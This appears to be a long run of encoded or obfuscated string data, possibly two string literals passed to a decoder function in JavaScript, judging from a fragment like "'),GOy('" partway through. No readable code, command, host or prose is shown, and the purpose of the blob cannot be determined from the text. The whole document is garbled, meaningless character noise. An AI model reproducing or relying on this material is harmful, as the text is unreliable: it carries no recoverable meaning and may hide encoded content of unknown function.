QtwIt.t&!C..Q0Ftt1....s.iptgi3p<.wQ.gr9vt.NxrdHkHqEpnE2tgmh.6.8HH".9n>3HcihI.5iFs!ESg.txafH.\/C..M.2.NfrA5qu.jggx9.]JEqQC <\/\/R.vaq..IiytoDnyHE!HpT\/yI.sksQzStg .h.&|_xH.ogQQqoQQQ.8)ttrHt(m.HiEtEk. HF0".3HwEWqtb6 .zI=h2\/"Q..h.Bot0t.a5tIEhv\/?tvw+H0HjCgQEmtg.4utfQvgt.0gttqc2IDCQjSxh4.H.QI9t\/#.x;>vtcQtt..zE.4sSi..vtwtt.tvg9txHnM.I.3Iog=n I..xIrY.t.t.n.pQHk.rt...;h<*E.^\/"Q2qV}t6,..I.ov...w.mHHtE.1H+c!LgI0.NFI.hW.5t\/.m8M<\/tI<mIHsQt.t.(sIQ\/Iggx|tv 0HQkD.II7 s.g9wqC..-.[wH..ar xd.H9qQhQ!@632.qT.Cs.Hy.tnVNQ.xiSr@.I.numxs0C\/h=g<..hHt.mq.NitI<QggMyxIvD4x.siE.HCtxx.s.EC$t0kbyI<hgECt\/0.\'..t).gqaIwxmQj.bQHHjpIx.8"<@?xQ>oZhQ..m.2|w\/.Qt.oi1.k.rx NC.z.xq?hoit6.,$tiu0h7#sQqHo3..gm.H=D.<vohxv.ltLt2Ht}qPT<t<i..\/ilO..9tg.woH3"g.p.)Hmx.f.Ht.HQgQ!Qqez.Q.u<xQQ9mg.I.H..w.klqH3.BQCQD.fD\/2I.tS7D.Mtz..g ..g.HNI.Qzl...1.tf.x g4QHxD0<>.0<.Hg.tgIfQCxtygUt5wc.gE.t>d.70..EQw.aqp\/ExvgHQg.I..otphxI.>{n1Dt7Qn.D.pHjE\/t<w-IkC.t.<IxET!.ptQ.v.taIHpfCQxQ.94.2...=.tCI.SHqcgvxw.DitIcxw.t+.pa9ChiHjo8Q\/DgH:IhgQI.\/EIhn...^QCmCQ.tEPj..qaHl3m.\/V.H4grH*CHg02tQQccE.vV\/CCCE.z+o.5uxI>RQ.gQlt .tigjSPB.pD\/zQHHitg hWQc<<Ifn...Hz\'4.....sEth.l.c4I.q\/ x4*v<\/.c.xEh!iiM.Q.ogQv\/I...<wwt H.:gU^IHtmI?<t.EtC\/CDqTg.HQttg.x.gl.<.. FSIl.....hZw1zCQQH.H.EI.dEv.<x[g^Cx..p3qQh.f0u0t02.wDts. 1hjt.H.Qv.\/.gjQEq.gtgM3ztr...Ix<p. C1.3\/o.H6Mvg..okh>C1ip..D.ytft<>rM^Q{0vrHtp xNgl.I..9?QHQgm gHtg"DitD0Q.QttgvoI.Q..&Hi\/w.x.tl\/g8r<nxgvm.Hp.MpNITgj!0C.j..< .Dgt.I..3yHQkc9SD.g.uQ.Qw.i.\/HtBH.)z.zNa ..N6.4..lH..txSQgljQN72tDg4<Hf.EtShg4..tg2}wH \/i<.C..t.@.\/Qv21.tOHsnT.dHttt.oxc.E t.z.H.C!t.u\/nxQD bgqH\/NxCt.tq$t<C.qIatsg.ggtQvoxtk.HHtH.21DsCxH7EvnDNI.\/iolo92.gIQc-.t..vC+.QgHt.\/<..wtI.QQt CS.rCh.gDICIQN<|.fx.nS.. pdwg<4h\/QqQ nnzxIQqC.SdEghf .t..IH\/CHoH.sA9.<.to.xq Dj.)qIExt.t..8tDm jwigd..Nv.t0D.H1+..IJv.tHIt1.ktN.c.SuClm1H<o. \/arhCjI.CCw.g.n5xC gHH.Ht tHghzmT!iHi  t?j!wo.DtH !.Qo.tBM\/.vE.s\\.I@.txs.Qt.wkHQ1M<97..]HvxCz gC9\/t.C92.qCx.tH<tE{Q8.Eo.\/<Cg.0puE.IDttH?t.fmNg..QI.qugkh...\/QtHQ .CKqC\/tQ.vt*.ogttQIQ.HSt.CI)a.Iwo.mQ<9.oitt. oSg4D3$Q.<v.gk?+t..H(tIS<t. Q.Ygv2=tgtsut $\/u0Qg8k.<ht"0I\/ttHcH.owx .Qjd.ItwC|Cm3z..-mv.:WG.tAQ<.Q+awwH.\/ \/E.I.1<ou\/Hzqcp <t..c.xI: t<.u(I=.9.hHar<x.8..<ng&Sg Hs1iHs.z4Gt.dgxg[M?Q .xQ.....xdx4jw..<gi\/paynCt\/Is Qhggx.Q.tHHigHN.g.zp. 0>i@trNiHhH.I ?I.C.so..QMD7Ctt.HEu0i\/vE .txgSft.E\/!X.1gs +7Wt.2w.tQtC.2vQ|Q4. \/<wh..7t..HaIQC.g..\/C\/9x8 H.oa.y.FEtl"$?p..t9HMg?.Q.xsev.. t.vQI;.. U.>mgtx Q0ExH.I .xi.\/Q*.+xcxQs.jxv.C.gg Q=r5I <MakSt.IQ.N.tiw .CQ...l.+xp0DED 3."i0.D Q?QpCgH QyttH\/gh .tur.. .QggS.tkq.HI\/ E2HQ.vggn3w>CtQ<.gQruC...H<st.0vs  ggpI..Q-g..wg.gkw\\t2t,.CSHx#C0.bjHt<.R0Q.r?IxrfIrv.<.t.pjsikCgCtf.\/\/StoxbM.v.tf x8tQtEf w .ry.sQC..s1.g...tg .hHgQz. lCaja.. q.tnVQ.Q hv...0 jqEN kIjHxg\/Hp.9QQ\/.\/(< hHQ.olt.#.EoQtg 0.[..xxgxxQc.t.Cstq<.t ..C..a..t*otsf2H<i:. EDgI.t .\/DH.qtrxa.uD 9Cwtx1 qQgg!.I.fth.0toCx? 1CQIt%9..tM6oH.b<\/<9qHEttimhtQ.j gx.?4tCxf4x z.xTQrQQEu.I.mIH<iMxp^@IcE.HH.i.QtxHctNv.g_tlV8...uHQ..\/4.+v?Q!th\/\/r)M<p..gC.t 92Q.HDIIm\/.M..9x.a NpAIQ.dg.CtI...tg#..>..iHzitu9.\/g{pt.l3.xD.444HIEQ5 .5Ih ..qgiHx.5'),GOy('dJ.g9Q:xQEw.cow.T.0E.59dH.t6Hg;Czy<.xIp2mQjH$T;4QI.mN.zHQT.cQf.ts 9iF..tCnb..0CHI9.HpQ.HgB5CQ..f4.MQcwHIQyM5.yt..I.EH.QHot(.1dQ0j\/kQk7t7.HgpQ"1hIHmt#mQ8x tDtj..QfH\/H.x8q.!HMQQy.xg\/\/tztxt.tjIDkqHQzvI$xHQHM+:2g\/z.HHI.,&9Qgt2Q.ND.cCxEh..\/\/.I.m .QI8ItIMC.wt5QnWH.IHg0.pf.hv.Q.EH2H"gtvgD2gpQu80.tDjH\/a.CCg.tCm...h..nht..qN.gfH.Qtw.Q5QiMxQ.\'D\/\/H.H,Icm.InE"xpDQvQm.uOE.x..yHCCvEqTQQ<\/gQ.tcm9hjrj.ggQEtgso23..Q1ty0Hf g.iHE.HN.ln\/.l.0gn.H@fQ.ip.q4.gIt..Q.Q.x.yQspxQlgw.r..fH6.Qb\/D\\Hg6.EH HgrH.rNQEIn.k1hgc..ho*.Hl wHoQ.c0jgD2tk.t.v3bHEtLtTgfxzQUQwxt%hM.t\/\/bwh.QID.NHg8fH\/!kt.sfHbH.IQQQtg9pgg%htCotQp.gzxNQ.Q\/I.Ig..qZ.tCH2>C!kQQ)gwg4GH8IQCI.Qyo.xm.IjtExQttu8I2z.iCF0QHhaogQQQQH.hx.hoIlrc.$H0.gbMQxM.cNH$inpcQ.iCxz\/.g.DqgI8..)Q4.ICh....QS.9.csWH.SHg[QlECCEC,%.HIcQt.0%t.QvgitL2h.sfiz!.zy.NzQ@tc.rQH2k.vQz.H7Q.\/EQHC. .Q(Cv<bt iI4HPC\/.1hkm3Ed.IntgI71yQtQzIhQIhNotQ}h\/ggoDIBtErtg5s7!o(xHQt.9h+.QHg\/gjQgt.HQ.dHiHD..x\/H...}QzH.qw.Fqi.H;vh.uDx:f$aHC\'fVtNQhMkEL.e.HwoQ.HBCMx>+v.c spgQR6&.l..x$.htzQnsS.Qh.Cw.tsH8.\/zdaQ\/oH"4tQqcg&i)jt4@MIyVE1\/SIHv4S37aI0gj.gQoQtsc0vgwt9CEC.t..QHx\/t.tr0gd..s;CfmH.NIHo8pStHq.-.\/fQEb..ny\/t.\/emQpcCgEQEoHwHtxt\/tdQsrgC.He\/p.gChtI.tQ..etiQzEgzIQwQt.ic.xxIz.hzzij8.tI.Ig.&vg[zjnMsrQ0jQeQwtxg.NxgQ.Q(I.twQ.8mtHyH.gHst.h.Mws.sQQQQgkQ.hQdD.itcQxQCttE5:gA.EtImogHE.T.3EHGQtfQ3.poQQw..6\/.H.gI.hilE..AtmCzHz..g.zaHExQt\/QqQ8THHpkwhgsqQbsgh.1hQlISE4InI.g9.(Qr9iabirC0tH4to..cu`MgHxbrIo_x7t..t..Q.HgHQhQHgQgQ.0HwQtQDhQNoI#h .ifx.QpYQJ\/Pg0hcgh5HzgCECHCC.3cQQQt6.QY3YLcQfguxt.+MH.ggx.QNDQx...QHt.Q.oN\/Q*SgNH0.H$QHQ#QHvg.QDgCumGoyQf.I.9vngWwk\/.7\/ cHoQH.Qixxt0vf.%s!rQ6\/Hk...,t%QT).ax..Hvu&OvHu.HtQwgQE3..E..tg_x#NnHI9hhQ9giHigHH\/Qw9.I\/x,Q!.HyE.Hushx8Qgw.o.0.odgrQ.x.w...HHE.C,hQo)I%i.N+)4g2QDIozEtHEQosxQ+Y..Qng hg!HxH.g.&.xEQEcn.dn8\/7Q1Q.2E4o\/.pd.xdt).xoCg0DtQo.GHH..v.gtWW.!0o0..&hxQQ.t.\/H\/tChI8Hf9.wINt(gg.Hfv.N.gQo9tr9Qxo\/y#5EI.T;E8dxtQphdxHf..jCqSQoQgxQ$r9kj4I.Ql(tfmwhCq$wgt.EQzHj.b.i.Q3Q5HgyQI.-Qqt.5..H.NxgHQQ.\/jyQDIQQ9m.IXvqta\/HzQ1tHx\/<QT.Icq9Qx+HIC493k.H7C^Apx.m\/9qrH+fEz.jHifHQr><2.QHHfxk\/QmtHVQ9pIyQ7.$gqvwQQIyulHgmvg.. R.5,.zEz.vHm..Hzx.It.rQtQhc,QQ...QQvQzHtHtQhahlQ.mw.Cv(iu9h.I.!r#bH4H.Q.t.gC+gyH(H8" 2rrv0H.HM.QQT.Cvgq.mQ40t.al ....h1u ,fQyQ.f.drQCrHShDIx..Q.QHQok.Q.,.LH.tg.9.1ocQkxIh.Dthkk.xRjtzIghojEEQ80.o..ghuQ1xdkm.1}.u.tg\/.t\/QEC..(Ig.fm00 qu"Hb.HEzE.E..gQxEH8gyHfk..t\/vFecxy.tt..zIQQQjNx0.H*hHm9S.m..2.HhttS.QId.gp8u.h.x.Intwhx2t.Hs..QQHCC.ge5.Q..QQ#..H\/+9\/1QQEWNN.Hx0Q+0Mzxtw..Qxi.7g.Qp.xFEtHxhIF.q\/.twQuug.q.tQxgQqQtEqQ.Q!N:1HN..lztrk..Q1.xg0:j.HpzElTQQi!HH&IDnQ.cmon.iIaiQ ufhQrfQ.HhQ99ptMQ.9k!(btQCH..3xgkSLg.Q$..wet9MQNtdQ..ImQj0otNQEQgj.9HNllx3tHH.tfQ .HQssQac!IHQp9Ex)+tGhC.u.9H\/CQcoDhDegy.x..mt9.HvcCgoD!prc..0vI.s*VQl.;.g.jhtSsHhit\/y.+rrx.Q9.zhatMQ.3x.f9Q(d;mQ9.\/wQ7Q\'g93mqgHTGhg..rt(5.tg.\/<6H!QpbQ.Kyc5.jjzEQQqfbH3gl0k}Q6Q(tHQvcDC\/S7;\'gt5gUgTSgMQH.Q.HH!KE..%.obMrHmCMQ.ts.cSH,GgxHhUC!x Hvr0jN.I!HQ b.t\/O.\/j.wh=.k9Q].Cnt#[g\\.HC..Q3y.is\/p. h2HQ04..3vhM HQ|\/ZqQx0HAQNt.HbCItkS!hpHIC.zqaQf8Hw9.,.H.QHQ4.gQ.Qz.3..gqgNxbHoQ..No.:u.gltI\'.HHg0MzQ6QQ.E..fwgpxix.87Qn.z.HH\/SM@)I7Hjo@tE..QQHuk;HfCvQgxtwcg8MHHg.\/HQVQ8H]:v.sAd!Qbmn\/u..xg.qkIxyDx.Q%QB3Hh.wHfQq:.g0hxEx DHl\/lnQEH%\/p.C..!FpFg..>.Q.fiC\\\/.".f.Hy.MM3+p.txmt.x.6QfH..Q31xx+H(dxEhHq3!@4wHxntH1Hg.qoHqH.IihE.EwpC.i.v.H&xIHwpsHHgN.v0?g\'x"d801Q!oDo<mCgNCCcB9.or\/#Qog.oj0tg;Hg#Q0.wvdk.2Qxy..E.H;h.ncNfhgvgpf5Hl9EEN61h`\/7.n.f-eoqx.2H\/...tQi.\/QpQ0\/xLtQHoIIo$4=EQ.*3.d\/.?Q..t.CIit>IUfQ*t69tCE.nfH4.)s5.j.hEQggHoEIytmc,H<0H12!S3x<tQDDz.QNl5gfpogqQ.:vwQhXwgrkDN0jn]tQ H..ttz\/.Hv.Q5I.HHI.g).wgQM.QQHmIkn1eH[.r0HQ.hQt 8.gH.v\/\/ttC!Hc.H.zH0HEqC\/oQ.Hi98HqQQQ9zQ+H0tt2qxtf TD9u*p49oDgXQnHvD6Q.a%Q\\\/t.gg.)yEx.l".iv0Q>.\/gt\/5cx\/0pMsHv.rItQoHgX.\/.Ql"Htf.Q.n\/6.)il<h.hgk..t.I).H.MfI.oH.H.H.tQQgvQkw4Qt0BqEQr[vw.QqDtxx(IQOqGrQd.II&5@.fH.jHtt\/.TwE(.8ji%whQ1#DIqh.lgH:IwQm.^Qt\'RsxQIHFQCHQc!QIz1i|wQIEQ8xhgE.UkI. Ip.t\/q,Q\/ .D3t.tvx xM.MgtIkGxg.I.yptQ.dvtg\/IQGCQQsQxHSCt...HE.IkzQIQIn.)$.Q.4.Q QH.\/FtShDHdEjw x9gCbMxCg...k91vyx8\/2Qzt{g.90m&EH(fg4o*gzEdronChUNE\/C .gt.gzH.g uco.t\/.MxEf0CM)IHTQvNW.mjHH9HvHQkMv.4rQH.I.xSv\/g89f.fn.gs&gev..MNi.HpQC.FDgn.Iy.j"E.>.1.ED.gItd.tgQEk.n.gN\/tHw9.C.rn+ jQwQQ.Q9g..g6HCvH.Qqt9q I.QHv_i.I.lkjw...HT9Q(gQ.hwqb8CI.0MEQT.4IHu\/wM0.z6\/Ia@.Q.Iqj*ugtCT\/2h1.SCCu.z.o+tfM!,.i<.2QxiqC.#zj.Q4.g.gQC..d">huQj\/..E.gH:h\/.tg&.CQ(1Q?c6Q.r.IluhgHpvgQCHy0QwrH82frTHx%t.Q0QIDt.vH.i0vs\/g..:.Hz3.ghClQtyI.Izt.fmx920pCa.j.BQgQ.t".tm.[IH..HFpQtNHm2wQ.sQ.hT&IIQ\/.r36!hrMIQhxHH Hctj4..air0d^+.QhG.4.eQEDhQ.zv.IEJN IDv.fhhhQg\/.gHxouHxtQ!fq Qc..t.VCp..,C.ygmikvoQD..NCQQQjtHw.r+QKS09NooHKtg1tgCq.D\/x#13Ihy\/.z.Ec..Qg..i.hT.Cxqd.tHQH.#oHA:xHQC0itQDroQ..gz.QEtxg..p ankQd,a0HQH0Q(H.\/.Qv.I.QgbQ!xQrb#gScQ.t0QQKEiotQxEf?HHQDuQg.fq=\/N.Q0HfRg.nH0QeiQQfdoNkhI\/DIlrdHpqxQgQhxDQH?Qjs4HrsQgQDHCg^mQLEorQh.BgwdcVHjzHfuim.Hx.!u.QHW=I.j.qE.@ QHH9QQ.t.H.H.4QQ3..#t\/.EiN7czl.m0jp)o.0g0.ti9QttQlt1.HQQc!t..\/Q.jmsHlq...\/Q.\\kI:.tHIEY.0ih.H\/x6Q.2z.QgQQ.Qn.QktEQxfHIqgEj3Qxf4Q.xH(7c.I.3HQ0&HtcHiI.\/H.QH\/u.t\'.Hn8CsH9r68QMHC%.vHI;Eg.EQQ!ngvg..m.gyg.g.NIthH..:QgQT. 7omQHQgiguhhk.6Q dHHdbQ.]e .ggQbQ"gx.vt(IKC Q6QHEtS.3HNCQx \'cDhg)Q..wQ\/.IC!mIy.QiM\/2HxCHE.zQD.2y.H.h=.iH<5tgrQgoH\/og1Qz.S..H.quQy.DH.1k(rQIt.xQ\/.lHgEvrLc.w HQn1lQQx..gSrHHgzCkQxh.5\/hhh.QHtQ;yi\/. *..Cptx..n.MEQHxDS0QtQ4.QS.EQo1gQq.mR.f3HgQ.g*cHfHtnES\/f.\/..nQ84h.16HtrQHH\/!Qytxdrx(..HECwHQQND.cQDx0Qk b.dc.3ym1n!.t"j\/ti.l.sDyQ..x \/4%ME .&Cz.^oQH.h..EgC.dt..r.GIITQf. jgeDM9.dQHS.g.t..s.TgH.I.Eg.Q..q.I.j.3Q..Q&CQh8Qg6H.QIos4oTs.ryya%not.Q..t+Jn\/.HdHQ\/Q=\/9htIQ.5gt0HhzQ.x0u.vt.i.zCwx...p.vzQGp99DH\/X2cqvHn(HQ\/Q.6j5hhI.Qqh.qZ Ct.\/,f3f2.QttQkxyr$HE\/xtQzgQ6.iHI.fH(0.zDgHH&%QH=QvwtQt.QnwgQC\/Q\/H.\/9\/.g .Hh.Qt. QCHQ.9g+qIeQ.7QQ+lo.>xQthByi..v504.QQ75HDtA3.H.o..t.obW4nIvg.QQ9zCg..HCQwQ3.xH!H\/hxggtE4.QoxtnN...x?gQ\/k xsQ.f)vDH..Gc5Q.dthM2QIhQ c.twJQkxxqg.v.g..tH t..9.QI.hgQCMh0CQIp\/I\/.Q.9tc ;.Qr$9H2.gQthtHme\/4ot.cs8.I..3QMQ=t;g40NHrHzqn.<.doHTHgEHd5Q.hj..Qtcg&ptNyt.}vtN\/g.l,rjlx+jgIalsbEtHCs2\/D3).6tQ.tQ;xQpS.xkD7Q"ct..wnS.Ext*q C9Q.tb!QHtENQ.xtnHglCgQt...oPDtQ9\/DyQQv\/\/.toxgmxHdc.tu7agQoH\/.N9bIt MQogy.QQ.DHgnkInE0hogtHth.g\/sQ.gb\/t..SHI..cz98mt.gQEk\/ pQHHHuI.f..oiExc..ga.g7dC.QpHmH;+gQho5tQHgQH.?r0v:F$.MM.\/wtIyCn.afD6x.Ivj.sQP.xmQp1qw&INQ.g.CN Q:txr...SHn.qI:tHQQJH.QQHoH!Q>...g.EQEHxIQ.N..gT.9.Qg.tHD.xDbHHpCt..EhtxHn..\/HaE.tQ..HH.xDN..gj2Qh9...gQi.C\/IAQ.Qtw.unJ..QgcQgdLvHjQtkFHz(HH.g...gg\/lDtfrH7.Et7v@QmH&.HgI\/..gQnQz.x..x\/DHjhnCqHuht.3Qgtf.6EgHoviscQQuQ.QH..H.k7.ot s*xhQ.Qgtt..IhQlRM7k4A.o.Q.I.H$0HtQ+sCD\/E.QS7o-!oD kghFkQ26I.r4z.h.MgMQgQZ.cFQD"$)gQ.tvH9<tt\/. Q5MH).IC..6Q]HIgQn?gyFt<i"nt.gnt1krpwM.Qw!EIQt.gIito..t.nl+p. Dh}ySRQ.HrG..%Q6znQ.HdgzkHE!lIQcpgxg...Qt.kg*utjt.HQ."HtEQqgHfIx.zkQ&QJm %g9gkI\/tQAoMzncCHQ$oH9Qwh>xQUHKtH.,9HhHHE8IfMHQgHrE.tI=tgItiQxC.I%..5IcMQE.EGQHgM.t.H..,Qs4Qx..QQrHIttIQ3QgxC0Et g.QQ`IC.HD0;QgoHQ0gcHwTxxIQx?tS.#f.Cl3wIQHgwVsHwug.TthA.u5mI..95#.i<d.5SQ.g0tQ. HCA.m<htQQ..y0HQ.nIQtC3..Q.Q.iwI.\\u1xg.hM.KtH.QHtm.QQh..0Q0ttqtz.g5!IQMLibQ.=Ct%xtCg.&Ct.-j.o\/j=qHxt3yCQQkQEQ.IxtnP.&4utz.gsH.fDz4ldtEE7QU.pgHh 9gCgjEnLeqgjx..wc9H.HoEzQ3QwgIQ..q8n.0g.y.fw._QtTAt.xx*cyEQ.6t" FrgQt.5.cxQtdq.... HQq\/himQN..QgH.QQHxHQhQ\/QH.x.vy?trQCoCQN\/#k.w%tIz.g..v0I2Mg.3it.H0IHt.rp0QcQBf.eHMHc2.2s9go.EQCowg.wQ.tC5!0H.i.\/m)g1..@HjCHh.tI.j wo.xQt\/uCS51py.]N9.MQM.8ez+vtrh.\/t\/qgg.EDtH\/pQo.N2.9*.1SQ.I..Q".qfhEcc.attwQ6CH=r.wHH0v..IHH.*HH..5G7.ggzijt9HEoIttlr..xH.QkdQtQ."Q.wQcHzH.QyQI$Q>..5QtttEIht.wDN0hso1Hic+01.Q!H..FQxw1qx.o.!gQQn.i!hktfSQEQg.QCji4.w..x9Qgtg.QninH"QI+Q3QztQnQxDQHQfI.t(uxH\/vh8Q;CI. gf.\/fCIs....t.kQQQQH+HvQi\/.gQC8Q%HztxQ v.S..Q$rc .rj+2CE0icC3kMow+Q3QQ.xAjgQCQggEC3hH\/oQ(\\Qtx.tQ.Q.xriHHHMMt;xCQ.tmGC0QQqg...Hc#.pMtz.S&\/.oityir!oIQxxhsE!Q..h.v.=tdvtiHxy...op96gEHUroQt\/Qg35HtQ%g.6SxQ\/Q.w"GQH".hIgQ.2SCHzq.,.EQuH..H.QcIrtFgw.h%tk.c.5\/h.07tM.j.hECQP\/I1t.QQ.ggQxE2x"kkMtGQ#I.tcQ.Qc0J.rI5..Qo.axHcgQ7.g4nM.zxmQqa..t.kHptkt.nCt,tHHfxQH.v.H96Qg...dD.xrIHQ?m.IgCMo1*t.3dFQ HkzDQC.C7qrfMD4ttwCv\/gHttEd..oQtQztN7@H.d7tHQgtHC0..IICi.QHGHIxC.Hy.cyHMQ..!\/4tQCgDQN.w.gQEQo.JCh.QD\/HIQQ.jhS<l4.QH.h0QttHgg...v.dCwttyQ.J)996.HHH\/QILo..tIQ.CMH.zv.Q8HQtzI.xgj(.r.o9\/kk.rtfty.FvQQFt.4QHjQ.tHtgyE.\/Qqt>Q.*fj.o_gQ"H.tH.E0HQQDQ.QCgHolM.I-.IovyQQQHCTQQQQ.fgGg=E10.IssHhQIQ.7.dHxI.Q.t.QQgQdzI.H.D9QMQtuq..1yQtQQKH.QaIu.HI.M\/gxkQu9.tfsmtNQCxQtn.sMtn0piMHQ9\/cHE+ngyjtizxQ0H.htncIxgv.!=:.L\/.CM.Qx4Hs.xI.jbk1$yE5wH+CQ_H..t2S\/wr1ktQH"".H\/p|rcC2gzgl\/.KtN*ZCdo\/onHC Q\\.v.xpO.ftt.x9c9.gQCtjh.otr.xhJ..QQHI.\/ghv.2Qg9.twQkGQ#...E7rtrM\/t.*H .EtgtCbw*0)0 0T>3gDylQrIQlDuS0Cx.MDqQF0C|D QgQ.&Ia(.tHyHtHJQQioo.NHxt*IH\\i.1QNtIEYQQt)I.EHInEIN.cQtTIwxxtxHcI5.H;HQ.QG&QC0eBgr,,QI.HM^.gC%Q:QQQQHH0;Qo\/nt4hg;h.d\/vj8.2QQTQwQEo.I..EQxt.QGqIt.2K*g.xt..tgIEh1HHg3C.gEvHMivg.Qsx.gKH.H.Q.!zQC.Mc..tcFI.Tw!Igxgj)EIuNg02ht".rofHHuE..\/x"xn.HHQ0I!4oI95sFwHQWI..Mi\/{.jvxzygPwEQl.ttHgQQoHJ1D983H#H6gMi \/QjQIt.-q.z"enf.tQQHItQzxMpHxc.=tiotxoj.xx+pgsM.zgTI.!QC.dtQ526HtQozokQ.H.iIHG+H.d.y\/I&MIHl0 D.jhHq..,gcD.u&h\/DHQQ.9..HCr .rDyQ.Hh1eZrgvQ1p=tQ<.ztMGQoHXca9pq-I9:QQ1ggkgpIEQ+.dt.H.ghQrx. EQ%r8D.NtQ.jsQwHvI..soHo}*Qg..yQ%t2IM<QQkI.tgct.c.t&tQHgHm14++H"vyS.acEHcQvpnhDm.QQQQH=Czx\/H.I9tpQHH!QkH$teE.gznh.ri.lz$omHtHQ.mIHtxjcD.MEzw&"jz2.tw4mH#1IoHQ.ym`QitMq..|.fo+QH^TkgG7$QXqQ#Q^QogIQQEtHnQtfH$h5dIQ .u<igg.U. 4xtQt8Q]dQQ..NtQH..H&Q9EXIn1iCtQQQ<rTD2.h.hIp.jnQQxc.N4jJtxHC#HHE7fQRc.g.ExE|H8.*n.QmQHEzo.4xQIcQtGQ.Dg3Q2 vI\/H9\/ofg.gHcCIH#tQpfgQ9\/IQI[p&IH\'zti\/.QIt1.ozg`.tzTbHeCo.*."vH\/| HmgI 9.xCtz1&4.oI.cQMDxku.CgtIx.mI7hEH9gQ\/tH.g5tQGwH CvtHtHhaHI.QthI,ItrHQtc*xmt).5gtPQxt5g.Qnc7,yt.2]QQ.hzcExz18.Ngm5.c.QtyRpQQfQMgQ#.Mt9.Mr0HtHmnQ!oQ.tt\/tyEHsQ!Hqgtg.Qo..ID.82.m7n1.TQ.QHn QHwtv.HQzQC.^.QQtt.02tg.k.gQh8tq.EQ.3.8\/tEQ94gM}.tyIqQm.).5.QQQ%xg .Qoy.iQ\/.vvtH;H"8QFQ.. tI.nHF.nHt.tgHxEQHQc\/..xHgQtr3.icC\/wQo.QgE.tpqhQt.RQQcvK LQHmCt.5 .HIH.x!f.zQ{.H.9MH.qQ4kQ8EgxQNOQyzl&QgtH.H>1yN\/TcGINCDxO0h5*tdQH."tH.Qg.wiCgQ.xHQcQ*.C.gQ 4yxI6H\/Ig.w.\/Q.:,.Ng.,S$aQxHF8rHgMtxIH0qg".H\/E8oD(.QxNQtQ...h..?)fi.KQrstQ0.pQQIrIIgQgthgQm.Q.n.oniD.HH H5LxD.H`xyQQtHJISQQQ.yQ.NugtwP?.Q9Qfq*tjQnIt\/.5fiSh.,tt.EtQ..hg.Dg>.p.>6tt.1.%.v)DzhQ.QGH0iHHg.Hnxhz.CxxtHk#Qgg%Q*Qg%EHQH.Q$tzcHD.tEcgIEiQtCo!D.p.x.Ix,hQ$ *.H.mt.Q8p.QhQHI\/b5HQjzDQHQr...i5Gc"4..&.DodEQbGmyI.tQ.0f.1xQeI:x.gH.iH6.uz1ut 6QSQQsQwHeth.a.Q &ktxb.9Hmt9Hk.QbQQChyh.HzQHQ.`x..gQHsIt0.zQgtz.C1QQg2tQHgQcQ\/;mQe. hgQgEMI| !c\/.Q3,gtQCH.\/tg.QHt9h.gC..HI!0EGDQt .H..I.9Igtv\/HhggkkQ1Dt$mHg.H7taC.mQQHxodz`tqHVtQ*cgbg.MniQ$QQ$#.HcI#.o&o_HNrsQ.hQ..Ii:QQQn.hhIvQ\/Nh.pjD.QgHHSHS7HHQQwH3D0H.9QQ.....uLo3RpQHnm&Q7tIQrxv.ocngg.2itHS$.kIQ.Hpoi*Igxn.2.NHdMHbQ.Id..Qc%txlQQ4ft2.Nh.yfdFtcQ)HkQ.Hit*..k.QeQQHQkgQQH.IpNzIhj0z8..tH.nQkI.+1=Q.xEQ9.3 xQtz.8Q%!HhE|9.bc.kHHQQ$Q*tI=Ik.?T"Hv.HjqtQ$x.FIt.W.3.huITH9b.Qgn...gHt.I"gCCQ3Mh0ztChoIfIz_fHHnS>tHHNH\/..H1t:H%vkIooIQt.gQNxQ,C4H0FtQgDhSIDlc7Q C.wzH.vjt.u.dMCMhmH.Q.fi1fNHQQ!o)4I.Ip Imkm"Cn9H.II.MMI#jlx.xgQ#dDsg.Htt\/I]x0HeIv..zQS\'zftH.HCHsNy fIIu8tzoQQCatQ.Ttg56(\/DD>.%E.f!.CNg.p9 t!.jIQHgkc.mQzHI"tM..HE.C.3M0.uD.hs.*z..z H.Qt.tQEQw4ttf3QQCfH.chHf.w#@ktQ.axth+\/QHgghEIIcM.Hgx.qM\/ w IixQ.IQo.HI3\/InQN9iQfQHfhhm.FfQ9Q.0.QogExg:EQ.QIQtQohf.gt..7fgt"HHb. ,.a.gggjFQ.iQk8TIgQ!.3cH73\/h.t,tcfxm..MQN5H.GHth!0.Qo.D2.F(Mtwy.)QHQ\/9jyD5Q.wdQdQza7IgH4Dzm?hQtk0z.g.f.gQQQ.I.eQn.\/QQIyx\'g7cIHQHtHit.Cq4CSttzH...vQxC9zH";o.I.j4s\/7tprHQ..Nk0.t\/=ExQQQNC!x#QttIQxI1t.gM[hvt.I.+.HbIwN.FQ40zQFkQ7QxtI.fH4.D...tQ.qq6.5zQjFhtQNN,NQiTggQ4c.Qs8g.V.H.cw.9H\/m..Q.p.HQQtQ5Qo.Q\/QmznH.0$H5. \/k3gz.H.gCQzMj.QkitQP.&QzkhQ.Dt8gTHQ$Q+.HC.h,tt.4Q&qt..Iv.[Q.rISIIQ%.,3HvijHD!uaixIE.SQgCg+.z%.I..9I.o.HgDH1_QD.QI.HoQQQQHtrHYg. i..+cyIIg.HX.IKSkQ!QQ7@Hhm\/.QQ.Hq.pt.4t-QtQQHmHCD.HfhtS5!gnctgDC%.tTxxIgh5QQx.zM\/.h4Hqc  CgtF9.QHQjftEpw..".q.H$\/(..tq>9D.Hkph)ng.#9h,#Qy.c*i2itwzBHDehiYHQDy34yIgi0t\/I3H.H .$gtQtt*jQQCmeI.x7IHgzCwQH.F.gQ.xQkQ xfg&Hmgt%oDuQthESqdQQHI?t6..HvQttgE.H.wxHg CH.$hIHIFK4nNg.xmQQx3EQ 0g.t.h*ior.tQMJ6sHH.HCYtQJQHuH..Q9umQ6Q#QNlp..cQTHoxn.gCHxgE.Io4g.n;oh+.QhgIm&..QIN(c#Iic80xvC.to(ovxqHakgQ3`IhHgmTIv0lQecIq(tcEz.x9Q.8rn.p.IxI.il4pmx.m.0.EQ.C..x.w!otaQ4p0.qHDQ.Qkp.QQmCxsA+ rt.E.he Q(j6.k\/Cz.e&hgQ6HvHHQkH#h.pz PoHc9gID.J!QHGdDQ.x H7QHCx4s#v#CsigCN5Hit#EGxrvcBq\/m..og.96qPgHg.gD%pEy4Vv. x r=4s.".cdr.gg $QE.gt.b!G)t.qg.Lg. .)0.Q1fu.grI tg.xH.QQQkr.tmwQHQk. t&tQi q)+fDx.n.0.m.uC.\/H1oB\/tzGgQ !I.H0.4QQ.Ep..1c%\/tniD..xaq.1xI2h tooHg.ioQgH.QM2.HHtDT.sk$CCt.ITH.QQH.8xQqQS"...l+hIgg.1SQ.hIxE.DQM(h.hwtHDk 